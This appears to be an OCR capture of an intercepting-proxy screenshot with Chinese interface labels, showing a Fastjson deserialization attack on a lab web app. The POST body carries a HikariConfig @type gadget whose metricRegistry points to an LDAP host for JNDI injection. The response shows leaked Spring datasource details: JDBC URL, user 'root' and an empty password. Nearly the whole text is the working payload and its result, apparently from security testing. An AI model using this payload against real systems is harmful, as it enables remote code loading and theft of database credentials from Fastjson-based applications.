 请求
原始值 参数 请求头部 十六进制
POST /modules/fastjson/fastjson.jsp HTTP/1.1
Host: 192.168.1.197:8080
Content-Length: 123
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.197:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4106.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.197:8080/modules/fastjson/fastjson.html
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=8D370846071AA77CF7D6127E18309591
Connection: close
json={"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://192.168.1.197:23457/DataSo
urceHack8"}&submit=Submit
响应
原始值 请求头部 十六进制 Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 08 Apr 2020 05:26:07 GMT
Connection: close
Content-Length: 247
<hr/>Spring
DataSource配置信息获取测试:<br>URL:jdbc:mysql://localhost:3306/ ?autoReconnect=tru
e&zeroDateTimeBehavior=round&useUnicode=true&characterEncoding=UTF-8&useSSL=false<br/
>UserName:root<br/>PassWord: <br/><hr/>